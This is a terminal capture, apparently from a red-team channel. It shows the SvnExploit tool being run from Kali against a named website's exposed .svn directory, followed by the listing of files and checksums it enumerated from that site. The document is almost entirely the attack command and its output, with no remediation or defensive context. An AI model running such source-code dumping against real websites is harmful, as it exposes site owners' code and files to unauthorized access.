 root@kali:~/hacker/svnExploit# python SvnExploit.py -u http://www.webhack123.com/.svn
SvnExploit
SvnExploit - Dump the source code by svn
Author: AdminTony (http://admintony.com)
https://github.com/admintony/svnExploit
文件名 | 文件类型 | CheckSum
教程.txt | file | $sha1$adc1b0154e70db799eb91309a765c61a4a787ac1
xindai.zip | file | $sha1$3e01bceaa798f6f880c3c0c15de4ecea86df1809
Public/Upload/20180703/f5c7859499b4354e7db44cff106cff04.jpg | file | $sha1$220c43a3adfba843241bf261f13383af85ebba08
Public/Upload/20180703/07c7919fc1442b0d3baee9b633317f68.jpeg | file | $sha1$4aed154f6fdbe55767520a6979b00945d2689779
Public/Upload/20180703/1b8c487fde20ec1fc3508708c038ff9f.jpeg | file | $sha1$99f46aa7948318b9adc4202bd73f44c95157506d
Public/Upload/20180703/00d0f267696a117d07ffa28f6d9ff9f4.jpg | file | $sha1$7099b3fc735b8eab6215226590e89c67e4ccd938
Public/Upload/20180703/f2f7d20d630f03e5062c4289066d58a6.png | file | $sha1$4493c7c54969419ce770498e6f3b7ac734096a7a
Public/Upload/20180703 | dir | None
Public/Upload/20180704/2edf33aac393589102f7549aa93ec550.jpg | file | $sha1$32edadd325ec827e4aa78a401c7de2e2eb1c4d87
Public/Upload/20180704/c9449c5dafbde0152db53be34dd5a2d0.jpg | file | $sha1$524a156fd3f7503b43cc85c9ba89e81793c77b81
Public/Upload/20180704/de44831ca67660118c8e9f769a4a5a73.jpeg | file | $sha1$bd71db8d9dec658eb07c341d397610756b826589
Public/Upload/20180704/a74bdef85ac12203366b8af2a7da6f05.jpg | file | $sha1$ff27aca87857bd5ac3fc330a07b4cef3deae5c0c
Public/Upload/20180704/72f26062459e42f730abe16f6ccf195f.jpg | file | $sha1$32edadd325ec827e4aa78a401c7de2e2eb1c4d87
Public/Upload/20180704/48b69893f3cc71f4e5a4f4ea4b9a5775.jpg | file | $sha1$55965b91726892f738ba56643f2eaeb8af7fd762
Public/Upload/20180704/9847dd2b19a3174fa2e2a04cfc130dde.jpeg | file | $sha1$99f46aa7948318b9adc4202bd73f44c95157506d
Public/Upload/20180704/8a80245177a0698af99c883e08c6584b.jpg | file | $sha1$32edadd325ec827e4aa78a401c7de2e2eb1c4d87
Public/Upload/20180704/624973ea99ee4b1ecfbd8ca80531362c.jpeg | file | $sha1$4aed154f6fdbe55767520a6979b00945d2689779
Public/Upload/20180704/d404fdc26a879e69f9d3d4332ec8d16a.jpg | file | $sha1$55965b91726892f738ba56643f2eaeb8af7fd762
Public/Upload/20180704/15022eb3592c32ca5554e95b40a5e1bd.jpeg | file | $sha1$bd71db8d9dec658eb07c341d397610756b826589
Public/Upload/20180704/2753e60f94c9b9ef36e1825b4feebf52.jpg | file | $sha1$32edadd325ec827e4aa78a401c7de2e2eb1c4d87
Public/Upload/20180704/0319f1122ffab2d0091d8fd3c3be7c49.jpg | file | $sha1$32edadd325ec827e4aa78a401c7de2e2eb1c4d87
Public/Upload/20180704/23d99e951f882133e89c9656b54d48a5.jpeg | file | $sha1$4aed154f6fdbe55767520a6979b00945d2689779
Public/Upload/20180704/5cf646b1fc5b85fcb45f8cc5ce241fb5.jpg | file | $sha1$55965b91726892f738ba56643f2eaeb8af7fd762
Public/Upload/20180704/916cf722f40d44617cb2f356b7947f59.jpeg | file | $sha1$99f46aa7948318b9adc4202bd73f44c95157506d
Public/Upload/20180704/15f121381c53e2c2a42523a7193dc59f.jpeg | file | $sha1$bd71db8d9dec658eb07c341d397610756b826589
Public/Upload/20180704/b769d1b526a9521e393c9e6258efb9f9.jpg | file | $sha1$55965b91726892f738ba56643f2eaeb8af7fd762
Public/Upload/20180704 | dir | None
Public/Upload/20190316/9e2f104599aeca9235d145acf7b5e1d7.jpg | file | $sha1$b94d92886915cf2aee75c4476cec6e4f9888c1c2
Public/Upload/20190316/614dbf16cd01fbec5fb318a03a3f56ea.jpg | file | $sha1$605b0a97d68152cc7755cb6d3690ae8f76d61342
Public/Upload/20190316/8b863fb71352baaa4cd56275111942a3.jpg | file | $sha1$d605b05b60df07833d41be2c5b7025cbfde5d65d
Public/Upload/20190316 | dir | None
Public/Upload | dir | None
Public/images/error.png | file | $sha1$f8a0c8788e8f7f2ac13bb3794f47b183063c047b
Public/images/succ.png | file | $sha1$2885de5487afa135fcb50d1595aa939295b44212
Public/images | dir
Public/Wchat/layer_mobile/layer.js | file
Public/Wchat/layer_mobile/need/layer.css | file | $sha1$e11ebb64a70272c4f35b92fea064f27c4b87efad
渗透攻击红队